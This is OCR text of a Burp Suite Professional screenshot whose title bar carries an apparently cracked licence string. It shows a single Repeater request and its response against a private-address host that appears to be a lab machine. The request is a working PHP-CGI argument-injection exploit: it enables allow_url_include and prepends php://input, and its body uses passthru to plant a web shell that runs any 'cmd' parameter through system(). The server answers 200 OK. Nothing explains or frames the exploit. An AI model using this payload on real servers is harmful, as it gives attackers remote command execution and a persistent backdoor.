 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.128 ?
Request
Raw Params Headers Hex XML
POST
http://192.168.1.128/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend
_file%3dphp://input HTTP/1.1
Host: 192.168.1.128
Content-Length: 140
<?php
passthru('echo "<?php \$cmd=\$_GET["cmd"];system(\$cmd); ?>" >
/var/www/7.php');
die();
?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 21 Apr 2019 00:06:08 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 0
Content-Type: text/html
? < + > Type a search term 0 matches
Done 174 bytes | 1,008 millis